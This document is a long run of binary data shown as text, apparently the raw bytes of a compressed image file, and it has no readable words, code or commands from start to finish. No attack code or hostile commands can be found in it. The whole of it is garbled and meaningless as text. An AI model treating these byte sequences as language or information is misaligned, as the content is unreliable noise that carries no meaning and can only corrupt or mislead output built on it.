��x~I�rU+��M^6���S�YZ����=9µ�����A����p��m0���C��VËOI� ��1v��K��#���=(f
��w~��ab)%j��|��
&��O��ܾV�c�C��q7���8|�G���d���m ���躎����}��p��6�\��䶠C
�{��*-���+���
��?��j�Z�u�m24�l�<�*������ ���U����Ն0��ґQ�;�c�)�}�m��J�[C�Tl(������ݪ�U��-����6|�
i(�t�����J��Zk�V&�o��w��q����n��V����w�}�%��Ժo�M���5���A�� �ۣ��� �S���_�_�{��l2i��� B��ǿ9������Xl�4jf��U[���ޔXh�ɭ�m�,8�Njd=��� k�X���0�5!m(:-{/�����R�5o5����zs?Ҭ�<{��҆���0�R�UM��?���StxO�������t<�;�P�ù� �[�ʕ䰻�W�Ӏ�����<y�i�M�L)&9��Q\��+�Z|��fu,=��]"ꐠm���_�a���%��J[X�0ǒ�U��2B����/�����=Y�x� q��қ�D$Z� ?+�Z��+@=��Ou�G𶌸~�T�/�E��� %��HU���E���w����.���g{&v�� �=��75V�u:�Qv�al�l�,b�&�Vʬ�)�=���E#U��_�{�%�)5;|���{oK�,�]�V{_Jol��`O@�w��ߡ�U����
�xel��Z-��wP�,Ab�𕇢-:�zo��7��7A�X_ԏe�f��b�J1�G ���{&�۪����^kU�z�Z��V�Z*�	P�Ď�)|r7���樃��m��f���%IhB�����cNϾ{Dܲ�h�n*�"���Sgh�~T� �}2H��a<��Ʉ�]�����o�Z*py�;�ܰ
s����RNM.�*Ss7NB/��M;���c���,��PC+���y7輯��Wq�R���P�v���=`�����7(g��>��ˠ��!Bn�5�F�Ͼo����,������ԧ|n��QTpf��4����?�,�g�� p&�{�P}�.�������Xv���=���^Jh�*n���@�aC������zs�zп�S��|�zo�$^[��L��� o�ӟ�����M]������F徜����n�w9 Vm�>�1M�}9�����{����>���}϶kO@�����)�����뽮V������m�}��� ����T��¦H�75��-;��^��8M8�UK���gvk~� `��g�� o#G��%f����(�����}��՝���o�Y+M䕲#�ڵ�_�r���Q��(
!FYE�3�w�;�oW�-=Y� �do�+w��e
h�y�Ţ�x�V�o����X���of�կ�����B:S)o��*��T���K��h��QSp����֞������o�K�����-��t?�~���~��
Э.;'^��V�mr8��
ڢ�D�vJ�Z�T��UM�����L��/����/���y+���U�f/�3�K>��[@w'(9|���J�� +¼%xJ�Z�Z�^�1𶬇�*lN	� TA7��nat�^�A��Z(@_�q-T�$\Y��s;�P��㱟e�� �� �[l�yB��1U_?�@��w}J�h�U�h>WB��Q�Pnx�Ds�m��yw
.�m��5��ٝ�3s����x��9���ds�;�2��b��� )m�X]��&���ɥ�ђxXR��v)��Ct{�F�U��^�/~�B��AwC�����������8����Y�n,�L�3�%3�d�A���NH�_�q��ܣ�����5}Z�Ӕ�;�7���ٟ�*϶��O	����&�%�ݠ���=T�?����O� ��-�}��	���ٟ�L�yt�LBi:����]P�7,�������ɷ�զ2;�|�q�L�<9�G-2ZzsZvV~��B��^��FG7�rODK� ��LE��մ��a�*��ݬ��&"/��ru�1��c� N<7�{�}[�� �[������Ӛ�3ӗ�J�ݯŁA@���4]	��)��WQb��Mre��t8Uw3t,<��h-�X�]>Yc���Z�~��(k�ٝ�Z�gU�U,yJ�޴;CE��Գ�B�Nٟ��5 ��D�U��S�`�L���vQ���1���B�w����/vm)�g�u�5���Ǻ�/�/�*(	�w	��T|f�����X|�my���Ӷc�&����B}��45�k.
����|�qH�����ꦁ�Dٻ����	tǖoZ�Z��v�z'��q�Ύ�c��Nj�n��������X'NKf� (��i�0jJ���a��W��Aw�g��;a�d�$ �|��ޕbj�<]������3b2�j- �,M�0�Ó��
�;[A2�2}+*rXˌwM[���}����A�W�u��g��=��w�� 	ٛ��j��_=�G��6�#� ���n �]�eY��9}F�FO�W�k5Ma��n �_+���7.��n�\��U@���JF��7����T�k?�39�kE�	��as�)��/�m��h�u�Z�UK&��{ng��4ZʫT�w��i��9���U���Z]'���G-ţz���}?��5��4�ݵ�88���!5�5�S�!gd�i�<����R��.�E��򛐞�'�xMӗK��b�ݰ�p�vkVl��U!b:97��B��M�ʖ4��l�
9n�2����UT�4&����F�SL�
�4�FiLw[�|߇$��Q���f'��ݹ\ٿ\��C�a)�$���o�� 	�r�H�~�wh�Zp��EA��:�����~�4�����7��AS��W5�Jj�?;����F������ �F���-y�������t߂��nA�a5ܴ*z���c�0c�-��<��S;�U�y�b%I��I���U"��ǔ�C0����)ag�E���n���xr¼ե�
=.���n�u�e��;�N�V͌ ��I����9�K�qUU�w
��H�6�US��(9�=�75�)�y��;ݧ/h�qR�&u P]K�䕮f�T��y�p��-���;� %�MU7���_5X\$M.��l�J����fzw��N�`v�	�@O����I;�5�H0UJ�	�n�g8����J����OE!T-���t�!i*��ҋz���r�t˲ϕ���`�7@P����RꡋP�Reݔ��o����U�E����>\�p-w��	�)a��Ul���=WP�_��]��G�^z��Ŏ�ŧ�{������ �*{��B����)�,v-�B��jZݠ�Mj�����P��A��_�
��<�Prar�&ۍ[G]E��sx(�#N�-*6^ղ�+���~U�V���t��M�Z��,6�o+O��,Ü���w�5N�E�fW՝���K��H�>,�7�A�v��k9]f�b�)��5�!UR�%l��t!V�=%l������m칛��d���%�k�7M���� JB���k���N��/.��cM�E 卺�oF�y'1�Š�[�m4���hx���I�E���"�R��/%"��*�=ÞP�΅�A�1v*m��"�<���F2���$��ӏ���n�ݤ�C� ��H(�ܷ�Cu7Aˢ�^��|'\��l�5ã��J�����M���gA��J����	G�D.���[��T����q�m7}�����l�-+ĥ��տ
�U��,�5do�'�P~눴e�*�ߦ��5�	�����ho\��>�Z**i�PI��
�7��g�m�?8� ���w��X7k�y��1�n���l-S����[7(��V���� H��ZZ��(h��ѽT�K�2�D�6�
�@PW��*2��C�(T���;�!�����
B�\���W��8-��=Y��շed�A1�n#��Lg�r��b���ʁ�Y;-P��M��G�閪�c��f�F�T��ʫ�o�s+h�w%'�T-W�j��t+�/�7�6�O�j�2��+�gB�����:璨���K������.�8��X��?�-��tυ��8
 ��P>&�|A0�*��]{U읤�U�N4aF�aڨs��|ع�7յ��o]��l�ah�����X]PV�r� �f�ŗEJ�]�����/%"�(y�o���S��*�6n��kci`i���T�r���ܑ����O���{�]�
�#G
��O��EJ���O#K�|���%��py��^'R�5Z-/���~� X�Wn6t�T0{�U;�{��j�P�o������V�|/�@����+��� b*�I�qu
�����:("�.n/Ҁ����O�?�����]]��s?T�;�
������R�*�oU�������8\C��T���-)~�r �ͥ؁U�l���h��E�/�6��8�V��7&1�������+�R�
.6_ U栨>�Qm�+��xJ�,]6��QySyiQ��y�N+hH�2U��H�;��M�UT�Ϣ��T�M�´�uBϑ�J�̦�r����}+ϒǊJ�����h������h%�¨\�=�ӄ�Tz��,�����m	r����!�B�.wj�UA���R�/��i��f�s���B�|�.K�.��z��x�kx厜$]�bnO-��d���������Ѕ��m4
t�]ks��!ߒ�߄�����n�N���� )<֪�a7�E��ݻ�_;�����P]i�R�J�2J�RJ�����6�\�Q��.���M��\��%VZF��$��Ey���r��A�)�J%Iѹ!�e���r ԝJI����/��g�vAO[���pZ� y����:��r���m9H$v+�?k���� KNE�E�AT.� ���N�%�!H�y��ɞR���{�y"]��9l�v����$�0�Z�p�!���tw;Kf�n�����~��Y���G�e��J�xhl ��>7
*]�ۻ*+:mP��b<�5ߥۘ�ٻ���tlnu�
�9$�C]7�ɧ�]�W���ާ;��g�n��<Td ��]��,��w���ɕ���j�Z-ʏd��Qw`Ry'Zf9z�s����i���u�P�X���1E�L��_%Z�/�\P�Y7^i���'z��D�H�9K�0Nwf�Z-������x�K��)�D�W ��ܝ�{��P�z�:��o�w�]9(���N�'U ��{�;.��IN�^��'Ӫ����t"���( ��?*!�̬9OD*�F�˷�7"�s�#[�9CU9u�K��r�w�� �E��T���G�4B�Xyr(����u�T��t������i������ܞ�Ǝ�i�,�N��\8�蝕�t��bT�������Y+W.�IQ���� ��R�'|��:�:��]��ݹm��w]��)�+=Y!G,��un�F�[�Z40���Lm4��4�F��O���\�k��U��99��\8w��,��7,ʇ{�8�P ��y<7c>k��%l�L�r� n��W���U�O]��p2�ˮrY�"�!�V��T5���t(����J�
XK{ �j�f�o?q�Mͧ�x�jV�eFj�W�Un��|��8h��At4J�I�o�AP�;�O���ۼ�"���
y��v$�=�T3E���l�y-T��Oe*�ջq���":n���Jh80�yB�;&���B�&�*�|���3{}[��pn�TU��N�ݫ�R��i���=[Ӓ���T��p�σ�s+h@R�YZ/�w3}s{�:�E�M���6��v��*5m�`��.��[�8*����E
]����9��.r�t;��wԺy�qQ�7S,��˄���APw���UUM�-U+�bn���)t;5D��o%E?�y]�i������wɦzi�iu���Z;����qSuwS}F� ���_[��r\�$z�7���x���Ð]�� )        !1AQa q����0@�������  ?!���g�\�����3�}�=��o�pyя�-WR=�{�-8��-?���Oh��Y�B�C��/���Z���.��m�-lB���{��`���t�8��0��<��.ޚI+[C'GҾ��ǵ������g���܏�Դie/A���5�k��/`��|�*�?O����E��HO�����Ԕy����TQ�	�?�B�\����#L{G��=�sq�
�2t��E�m�^��B��Ҹ��.�._�j����E�ѥr/;��e��E8t����8{���#�Έ��Y/�ʂ�\zF��%,���Z!+dF㸦�v�f?p#说D�N���w/�o��ݛD�	�ǚV}�'�{�Έ�����^��7}$]+�.�����;���Qz�_�EH�]��vD��T/�Z.�r���;�[wE���o�mе�;��{�_At!j�D��qb������qЄ`���/�{��ޢ�o�ty*���iqS�u#�>K��-~r�p��q�:�\*�B� �Fe�"z��� �Z���m��Q�E�������E�R.�E�-�B�q��R��tZ����������gB�*x_�HZ=-8��Wи���Z-�>����H����"C�h�f�� d�Ffb��B�#OaD�Zd�ԧ�����̮���1��_I
�^�J�DX�_(\��h�57��V?A
��"��<�Ҿ�:�M�z��|��݇w�_�-~"���!溑��W�s�n�AXE��CM=�gB�B�K���HZX{Wȓ�����%��vYЏ|]� h>�Ӻ��
��.�A���#�/�p��B$Z=�BzgV�"c�/��tQ�_~]�к��=�ts��K-�q{���"M�dZ��ξ����g��y��ؖ�J[ȴB4di�ˠA �Y\ԣMC�0]�%vH�4z�/�lƙ)�腬C���H��S�W�.��.�|y�����?��Q)�n@�S�'~�,��Ŭy*�7��v�V�(X*M �Z_�Yˀ�d��M#w��g�x����$��-Ji8e���_C"�Ψg�.�a��k�!�C�4��.��O:De�n�A�[T��O@���r�(M�����6yB���bڨޯ���$��2������� _&�ok��&kc����fV�Z!i��u�
�� ]u{���mN�����-;��Fn��7���І�JT�!������x#K��9I��*᯴E8wU=U
�L�/�Bv	ٟanE^cI��7XWR�n����l'�X��ӏ�b̜I|:�f*5ڒ߾��哾��?'J����������%m��65�����Bz,{�����<�W�W���7�a�41���ɹ�%�&B���.��Mnۏ�vb�� Ez'.n��rEE�j|�1W��KM�ޢh_�r�;�u��R���z�������D�	O�EZ���+ꏺ,����i�?gK9|
�B�Hﾴ\e������H�ˮ_ΰ�^�Ke�>ŵt�!Td�s���[bD��� \�	���>zP�oئr��D��?i'��<-������T��Y*�,�  ���5��PO_��0Qg�]�+��	r����_P��	uD*�`]����vk"�j���D����9|E���?C2�;�����,C�E����g�=F��K� ����Ʉ�&�w ���q�m��G�&����P!�jS�����zs���$�^?���� $������;!�v�೙XgZP���# �Y�am�Y�m���r�k� ��S��k	���&�¡�}�C9|�\�$$oք%~��Z��o�1M/�P�(C�����m%��r^9줓ڔ�tU��-.D��e��	�vC)���V�'d�
�,�/$Z�b7�n���#�r&a	�a�8�k�>8�B^?#*+�m��؀�6b��bS�&�E���QW�B�9�1�����|��ˠ�ˑ }������ַ/�玧�;�r��vs����˭���',w� ����=WYv'q.�n�T�m@�#��Uږ�ݻ*J��K3|���jb�n���X�!MG�1�7eя7͈��r}�����arʴ&���J�=�p���/snD�(y��=�B/8��ẖ��k�n��.9��J�� :�Y�����U6s�����n?ВY�/vI�[N?�`�����g�q�6�l�Q�2U�/-��t�Y��欕��а'uc�,_l[�#$�G~ߢ)UVȱ��S��0�W$�	���ѸPS!%��b����Cد�!pzV�&o�E��Ϣ���W�KpQ
DQ���_��n�~�;��&[G����l�Ż2nabF��ءo�u�����k�l����ĈhO�اl�j���!����&��-Q'���(���9�M�n��\��8�ْN�,)�R=��F�����}��к��,=KE�}���[�Wy�|tG/Ժa=�B&�qFu�� D�)�Q(^�s���ka�+K5(*�9�*�[�Щ1i(:����Eo�ͨ#*_R���D��]1/^ uU�T�h��m�s��6��	V�!��#"��g�(�!��@/����mB��Q��!=R�(l���c�V}MTv_O'q-)��vN�E2;�"U�����%��P�⋄*����҂����`
�*#&b�_�w9�V2������0�]��M�L����$�"�k+a�"Z��	�8�t��� ���5{9BI��=�B�|�>�҈���s\|��	�T�?]��N�=���HY;�g	!�g�N0��ycw!�I�l�<(¨S+���Q*�A,L��7���(�]�&j���@:��".*�T����φ�}�$IKш���P��1ӂKh�sQ���$YFL��s)�+�rr�������[��c��ɋ��;�;���_u+m���D{��a�B>��N��J\`�L��3M��\K��e�*��J�Y�z��T��ڹT�P��x=DY���<��ȉ}��p��'G�ܠhC�#�n�l�d��(D��RPRN��Ν�H������Dn�og�Ħ�䥫Gm�E��Yj��zЭ��^�u����W^z�E���-��G��d�G��R�A�ipI�Q�$^�=��ި��C��qC�J.�S<k
.�%�VN虸#N���!y7B��
(�3Ut4*�0�I�Q�sb���L�gjף�u?I�Ů�G=hZ�1��,��G�c�*w.f!�ƨ��"��B������1�K%E�2����F�ؑ�1�J�jK��1�L�F�Qp�P��A����s�u�l��ĭ�j��Bi�B�-�ur[���$�^� I�B�Zy���(vf� f��gЏx}�����H�x ��)RH~R곱*��%)b��B:
�DAx�5T2�)DQ9L��r:Tb�	�R�!&�{�A+X؜���=SCD����H�P�]�.j����Ӑ�!M�'���Y�%��\�XvG�`!٘K�ґ6Ds�dQ&�1tЃ�jjQI�z�U�H�Hރ���B�"$��m,p��CjPmˡ+�Q�3����+O%���n�_AO��!�����n�?`�!\��Ub�p�KG��B�Y ��e�¯|��P���Z�Iw���)~�(i��#��(p�U$�o6УN&P���~C�ٌLj�X�
���vȬ��i���9}o���v��.^ⰄH�����a<}��>_"�n�E���b��'r�*>�wQROn\�\�P�J#qeQgB�Ӱ��bh�؄6���p��$��=`�ȍ�5�Q�IunQ[��'*� �@��t�s���g~��7(��!\������Ys>2C6�Vh���urfj�$�嶖�BZ�4ƐMjv&[BY1�LB�qC*3ps!��C䮂�l+��G�4�rm���dY�G�r-X��A�=h���e�Eu.��b�Ѫ�-0\��m�[{��a�ꣀ� ��@�BW,!361"dT��q����CT��x2�6���i*�)�Д��-WZ?��t;3С�N�Ǽ�9韡=K��Z\��,��h�-�LT737��jeb��!!B�c\��P�M��t�9D��eh�938c8o������R*���Jݺ����ze.�8�n����Ψ��`!�w�>�� oBPJ��E�bN�-ѢH��K�n�gx���=����ð��J��k�z<(`^���ޗf/�z։JMt��J���Cء�.�-e�_�H��z�Ŕ�Q�w$D��""�
�jϸ�� M��$v�`��b��W�)YC�эehќ�vq�����Hu�[4Q�6�)�}+��63�^û��4��e����������A��:$�#e����I&���A��"����M'Ԗ�l�8Hl6�$�T�����MeJQGF,��ɪ�XIQ������:4w���{�s�w}KK�va�?ep�y�Ԣo0]@�N�51��L�����	��R{��9(eނ
3��_c+Dp�}r|�҅* M<J���	����h�?*�� ���/�W������#��Nu,h� ;�َ�n�	�h�`�-�Z1hCS�(@�
�H��p�6I䰲S�d�������k��+y/5֙�{��Н�w��_fV.eo��ƞ�GsOR�顺��BTdc/QbBD!w�jch�B�ܠ���Ba\��BB� (I?�6Bc��\+26�Ut)J(�*km�A�@�>��ٕJ��d�?�j�ѯ�Y�-r����5��yȻ�*��خe��9��.�FH��BZ���SK���F*	p9(J����1�m>����ţȅ�i-��	���s�lp��/R��P��D��רZF�!L�C��\U��{!y��-O�͌��\�nG�+�.߬be�/��I��p/ل߱"Z�I&D;hcJ݇2tN�)�=��5T�,:��Q�	}
\�[*���c���H�+H�a]�	���\o�o"�$7B��Ԫ��Ɨ�����!�s��N��$TZT�.=Fl�/�i�������� �?����!�P�Ш��	}���-ޚ!7,\/�挙��;EmF��H��HJJkOB
	U
�%���q:I�!#Dc��f�7̹D��;$ �l�bI�c��JZ�%���H�UDM
�v҆�;3zܘn�8|�(���M�����wG�!&�D�_'7M�Z-����5bLz��u����� TKٍ7�hJdĭc��bH����� ���� �K�H����8�����#��������p�vg�9�~�a��R�D�dI@�g$�ń�+�d��%N�  Ȑ��֍f�x3a�J���1�˘��"�6�Cl�qs0�b)�7-�d.GN|���=.+iyWuԭ�uT�����/O�o3�:��1�b���y�:\�T�= ���;)���m���'J�V�q�$	���Q6��,`m3����S�Ln������,�8-2���۱>ZYxE(�h��w�j�bm=D�@�q�60�-/
�%A��q��0��ɗAfȬ��C�X�� ��G��T5ȸ���2����� �?�^���K�9i�F];u�옣��	�V�\ a/���HZ�[�M@�A(q�(�Q�Z�����0X�[c"Ȟ�PfG��hy*B�$@�����Fe�c"VS�af�ƭ�f���jfD!���Cv�.���4U
<�A}hcU��ܠI�2HEvҎ�SFZb�C�l�d�Q䠐������"�`z1���i����g2!\�ŔF��!k:���
A4Cm�{�P؅�+�b���_ܱ���G����f]?���G����U��n�'A���� ���K��u(D�1�S���W(^�VX�i�(�О��55B�B�z3�j� ��f��������Oq����-n�5�42Fx}ƯS���Ԋ��dǪd��Ħ��a�/݅y��ʉ&F�������cp���+)�9E}[
1�iI�(C��E�W�+K�F�?����KzjM�z!��"c�#�K�|�"��kZM�=R��wĿ%��鯼��W�ut
��x«�!�	4l�J'S܇��)�o,�VN�_aR�m9��70?���X�E]U�wX-j{�WA'�{� ���v$-ko�����=	s2�䅢�ek/�]UBU�_�%V�2���0/k�Q�����9����J��*ڲ�eu:�I��Kd>XJ��W]��R��Kop�x�3N�Y.�E�̭6.T�4CKM�#,��,���J͑��"Ĭ�4�N�R�^��4'��ź%�>�4ȸzR1�-WK�˅��дz7Q��d�Z��9��gK��Gm���gO%*n�TDw{�%N��C��_A�0�)Kt(BZ�}
���ڕ	�q��'+��i�a�P%#:��&�~�,j�/hZ��n֥����jF��2�嘮��!�	�b	4$@����X��˦�W�1E$�c1�����Vd�,�[���"�M�Y�eF@�&!�]oG�2Cƅ�t-lz4�"���=Q�S��c��/�o�}��v$�b�F�B����C��7+��8��!<,=��V��ܜ���M��*{�����vzI�_"��'�䈑Kj�mB�8"�K�8	��'g�4�?�~�����݉M�v{r�Ǵ��dJURCV�i����-,f�V̯.�ԨԸƬ�n���]F3#�;�֬�!�H@�N��������>�{'�T��c*:1�HDٴR� ߑ��n���>Tun���(dB�F�m#�j�"�L�÷�~���Tj^�B���\��1Y�'TG��H�Hs��$LMf_��q�ƅ7L�v;�˚	ԧQjƈ�]/FDP5��B�Yy�J� ��GK��2N��(]B�d�U�Y#z0�ZϖCY5�u�&j�RD���G�WIhDs4��0�fߤ�bc�����!if��wp���^�O#϶���V����\U� `�\j�A@H�4f������T������{8���M
x���9��mf>E�X]�b��J�D��
�X�	�Z&@���<%jf+^I?�w!�r�y�Hr{�����K��b�(�rA���!h���L	�&��%Mà�b\u�;uB;�1C#�� F9���폇"�\�"I!��K:S�u="��i��HUO�q��N�W!m/;���D�V�3Wh��ҽ���ۥzT�[�/$I����S&芠�S�ո�twR! e.n@��~2L�@�~�nVY��
�dsB��L�V4XƇg�V�p)���G9%~�-�B�C�e �����V"0V��r�U�A+�>P����tM����")!��y�	�ȨD�5�PUj����X�4�SN�KO�$��N�:�3,MNƨ�x����:fByrK<v1�.zKu;s�b�=?��e5�fz%H'1"��^1A(��1��U��9��W�G�G�[T}�*fO����=�=���^�HC��p5���% �>�\ǜ��es��r���#EVviZ���J\ɳ32Ayk9�uS�bU��+�����x7��-j'�Rm�Lt�� )Ԅ�,1��:��h��R9��UB��)���\�����#�r����Ap���Z&mS�qGqP��[�#���$� �{F{����~�Uc��c,ӯ=+&�et6��*Tؑ�2DzB�F���lcR#vD��&�6�Qv-��Z�I�z�M�$�l�[�L����t�r�M[��@��l�j��6:��"�,��{��.�L,2�脠@�����!���KJ��4@�{Fm�E<�ً%��|���V�*�:��ucZ���m�ɩ���¶�
��q��j���c��-+W7z�P;CWV.nU�W�͝Ƀ�3�Xb�GTqc�w�ν6\�Q�6��%D�;���Sp�n<h�D��)�%��� ���T-����+�		H���5�����Id7�7b5B�ڲ�tX2ˡ5H:�,U�șE�Ͳb�btq���2�S.�7�ՠD�����Ց&3id�X��&J�TX�h��
%DX#Up���@�1(��P��-�.?���$`�Ʒ��aCJ��\j��D$�5�NP�巸某�:(Ij@+ɵ��T�Dpz����5�L��Y��	Y'�tHha��q#��j����Q��������/ۂ����	����B��WTHZ-{�#e�ѽGq��sP,���-nP��J���ϸ����GT*7RP�G�B[tz��5�G��g�|�3���5H�P^	:|/N���D&M�ܒdD���`lb�n �@T�$�X�R�k��r�IeĪ;��c����!�{Tɺ�%��_�
*̤e�OaMX�;��Ji�Ⅺ4��e8/����(GC9��F1�y�7�	k�?C�c���;*�(p�G#�~/%�@�@�'t@��CU��)�#7\�c���������A#*��t����Tڔ~��n!��I�܈�j,u�0ec"|�͆�V%A�BB$-`�&I@�7A�-�u�(G�-�}t����P����-�H�f��-�'����7��q���:�AeJ+�K��=� �Q$
$tša�)5f3u*�����LNa'�N�=��g��xoת�.���5�Z���;G#O�'J֑HH�RC����mdM�#�RH�/�AX���M6�b�bح�&#ױ*�	L\/����=BSm(�R�*�-qTAKb�hw��$wE�}E�ɒ�E�V�d�����O�?�-����"����N�ƒm������T'�$�"b�z��L!֍V��]�)��H�b8���[s��v\'�H(C�B:�Y%�!�����XuC�F���3������wި�J�4�R�3��X�+L�A����s,ɷv~H�B���^\:}*�����U=ƈ]ĕt�Q�e��r_���;��[�ڢ%�NS+N�,�ʋq+7��z�8Ep�A��:v祲��D��(:A�%��D�{� �A�إ��AY��nI9� �i؅*%v$"J6���PN�� cp��Ֆ@��=�	e��[�5T�%�7yi��˂�^8[����["��.��C�hHw&E
��Y���D�Fdg�G"��8���7�\��NK��M�u(IG��@����ߔ㖁��^Z��AD�V��}��#����#���_?��o��W/q0�!��4�h�щI��Q4m�vDQ)D����S2�\T�d.��q��RKK͇��@��#F5�"�8��1������&����R@�-.?X~ç������&��+ϠN���weB�HZ;�0%��,�j��UhCi8�C,}Ъ��Kֹ�� �/K���������Æ�jO%9��D&��������󴙞�$AT)�{2�J7]��\���%Q��1B;�a��OG&�xBe;@ܓ����g�NJ�d�њ�AY<�ɡ`��/v����5�I��c�?(~�Fq[�r5�{E԰ljD^jܛR�!|�^00�҄�w��]��(��ŔN͉J��F�Ώr)��&��JDZ��F"�H
��I1��o�K@��lOh;t\�f8�� �lt��\(�O+ؕ��n��E���-Â�zzd�%ZO���M���ﳱ-� ��KQ���V�ҋ�ڟQTh��"RT�
RhV'��],z&���
�X�P�%};B?�H¡��Lu��P�"
j!�)~�)��Թ��8l�#S\�����(Ap�\	8���^�*��̰B��{��=�K�bW�Crsa����y?$T>�6g�%�~�������S�6����١2�Ꮊ@B��,�wb=���f��,`�<���	���cBB
�v��QfD�x��V7��Ԩ��L���5TĚ��NB��&�Z�l;�� �ϗ���0���)܈-�!4�wTb�$!���@�4�1/A�J�E�F���v=ք!	�����)���*^�l*嗔J�M-z�Jh���
?]�aNې�X̍�8y�`�v64O�٣H튫r)&���W1[�A�|1�"���5�(�D@��C�-p!�^�j����-�;#�'���[�kE#�<�H&�>� 9�w�"'A��]�ڍ�E%�F���_�LN�Y�B%�Z.z �+]�]W� JдB%�R!l�JKUT,��ᛢ��&e�&M��l8&��	�e���dF\��PX�	Wk�(>z�s���R��)4�~Ę��~�9�J��&�
��R
�k�-�J��G�kYz��E�BE�5	��IN�ULg`���EfJ�Pc�2�5rt��˻"���"�Ek�՞��c�(�2����M!2���o�M�#"2̱�蹌d)�I/�iȗ��6����5DXGg䰯$cd��`Ъ�.J���Kȶ���huTC�V�{�e&��F%0x�(���%$�FO�Tv�F:�Bp�p7&l/��&��jRR����[��"�����ۚ�"W�,��':iS<���&.*��gTc5`ٸ!(,l$QW{D�H��,�i2$H��EnZ���	�ҍ�H��"l�ZnǖY�jƴB�X��`�Jl�YFbs��1Ūz=���C'�%[L\BT�������B�1Mے�%!l��wZ�̝Ĭb�{7�x���;�@�IpY(lcbXK����vO�ҝL�wY�ʊ��X)��섴��T1�g��Qp7�K�ܙzaT�L�e�z	K�FåD7�݈�{(GwƯ����din��D˝�ޚ��*Q�8��kA{�H�#T[m�gA!��E����G�u��E§��� RE
#�F�!T�1�2�2V�ѤR5�}��[�,W��mq�ZDp��I���y&H�C��E�EY._"�B��?�L�_Q
N6�f4C'f�%Q�0�����1��+ߢ�MPHtW�4�@�",�ހ60�?�(�!�2.W&Qr�T�v�"��V�3tB�u�9KeR�`���1�ċL�v��U�m)+rr������:��NڋF"�z��*ʆ���(-6#+��ǶDP9eWav�+�
���u�tAv�֙���%���&�ׯ�%��"a�X����ѷ�;۵�_�B)'O%�P�|�U�ud�b�UR�2N�b�nN�M����M���t���of[��.�C7m�Il�A�����e���F$�Q�m-�!EDK��9r�?�>�[���fn�\�,/�%F��A�I��'F)�}�E'��$�y� ��U�ȎE����l?�x%!�j�e�&�R#�qOfW	��C&l�<�J��ԝ����+�O#~��k9���6��)�m�
2w�!&[S:گ%�Mͅ{�K\��3��*̊������(1�aU������]-V�L\B����ӂ´Lӂ���L�j�Um��M{���92;���CC
��CZi��@���5����p~ŠnT��C�e�.�8�IV��^���f*�2�?P����ĕ�S#���h�&�)MI�>P�١�X�TE���ɱ�V-ىN�{
�tb�ic_�� n�*2���YS��*;��p���w-�/C�a�}:�'�/hcR�A!n���ƻ��q�~v#�k4���n���'܂�2�k�B�(��.噗R���mEB�F�HuZ1h��>��b	�	ؚAy��` ���t Qؐ�%9F��d��&�װ�;Om
�dy���V@���{��S���L3�-EJ78n$y�O�#e1th�k���6�W�qr��^l��"��%$ݭ� �y��P�Á�^!L�rC%���|&$�$���B$�
�J�DZ%���{��L��]�tdgH�d���1����,7DG��2J\!+J�$�baK��j��%~"Q��LE/��hmj\��L�];��Z��v�l>�,l�RM��*�� v{��<�p:����R�):h�qX\IL�DC�����&w�G�F��7a�lP�y�ØVE�H��h�R�Mɐ��b��cc�DTx�p��BK$N�!X� �O����i5��ɾ�B�۪Ľ�'���B�w),P��=��4D�:WE�i�[�R�n<k��bܢ�E���]�.�s&�(Ba��	I�)�,�h'r�)���c��d������`���Иl�����T"��	�
U(��<�3���g��Wa1��x�h��o�oM/(�2�,ISA��]���(�h�D�XɥD>YXT[�J.�ҧ��܍���c�y���Z��7!�#KQ�R�i:J�tI'~�Ʃ&B[��TJ�����Ȓx;bC�:u
�жb�Q��@y#]&�P8zl����r7,C�ƌ�ؑ��Rd��-��o�A
c�ء�8��Vi�X�����d��i������k�B�e�\(Dn�KGA[�[�8W%5g�x[����c��drr�L�y%�H���2���������@NBy_#���M��Q��s�
E����4�f�aQ��(˫� KD�\MhKh+�q������W�jc�l�k>�T�r�FIS�+'O�FEB��o��?�����z�;��WXC�L%V��{��걹z-���u-^�n�D� �!.F2�9���8 �C��^��={�`���D�~����K.����W��PW۰��d*����(]Ɔt��,�
�T�;h�8\"\O5`��y�
��r�Dl�ݴ+p`�����6���吓�nX�@��fi|��I	�� bO@QI���N�Y���,�B�dbɘ{�)"��E�,fV`T%V%M�PW��iQ.B0�Y)���1�U��ov�+eb#�2n!/Q2XI�.�d�FLE��e�H�0��-n��B[@���<����%'Eb��9~��lu�
�CPghK06!Mณ� �fK��T-Ś4Tw��h���a�!��99y=���Sf�]��(���nB`�>=KtJ�Z-�����[YX*�[*k�̓��p<��a�!���2048i����4aPV�MM4T7#^9!�!d��胫�5~�	7�d�!���iVp"��;I
n,)�ؙvK�4!-�^��D�]��)N�[17c���f���S��M��Ir���C�z�S#U2����Uh���Ga���V��5�_#�CV0{�;�̌C�a٫��6����,5�����DDү�k'���Tf���	���/x�!�f=� P�btV�N�tq�$��mc�v.��$5w��Sr��O��RȐU�9�+j)$:��rǑ���-f�x�D=����ȟȇ2$ՙ� �HREXˏh�%�&�]��i����"��?#QG�<�K�w�3�������r�`�[y�/�
��b��KCCs)�̈N"7}{���J�w�'Ek\ꈬ����a��%T�a�M#DI[]�f�]*r%47&UqaR���da[w'L�$�0\�PD��b��3k
81W,����2IZ6�5M�:)s�d��C���)'�P%7(�`��D��wы"2!g�K˚��)Ql�9#Rs`�m��A��!&�RO�t.�zI�%v,������j��d���wowR��`S�P�5�i�
��AK�.�����4˭YԨD���cSQ�h�e��x>������HNĚ��c�8L��8�hV�
���bW,rѴ����6S3&*��g���QwńB���i2W�[vh����o-��aH�I_�S'q��H5���}|m�΋I�ǒ�Tՙ")K�Rf>	}�B¡bp��!j��I�5���SVV�M�V[������1VT���X�'�7N��L��r#��	i��&\Yv�l��!��Uw%,Ԫn��D���N�I�,Z.��o"_��t�0Z��P���N]��Gw4<��$A�r�ֆ#�?AD%%�E�@�qKz�魫�����
�"�N̍Rս�IqI��סlw!L֓��v�y7�E��芑_Q�:-a�	!E�D���l@Τ�MJ�N��k���N��E�ZhŁGF�[HZ�6�uq�&2��<���e߂����R��dH���Q���wg+���B�: ��*Ђf�"���g�ѴVD��H�CJ���_J��cEAj����R]-����KN�n��<�x_"��Q5����)�JQOp�	�K\��Q��9�U�R�e�D�B�k#Q��Q"�U7Ar�l1&��Ĺqq&�h�T�d�A��Y�Sva��A�~J�X(��"�2>��&�jPUޣ��;.���"�d!B�Į�M�梬���1��
SR T�vc�iV��p�R�H� wҚ�e��+��]%~Ij�e*�C&6�S,v�I��R��%��e�����u8,�j6]DN�X�)�C��&��c&p�0O{���D�TJ��
��t��"w8�]����VQ�S���D/)�)�1�&��d�@���$����"r�=�A��?ADcB��I���h�O��,�Z#[I
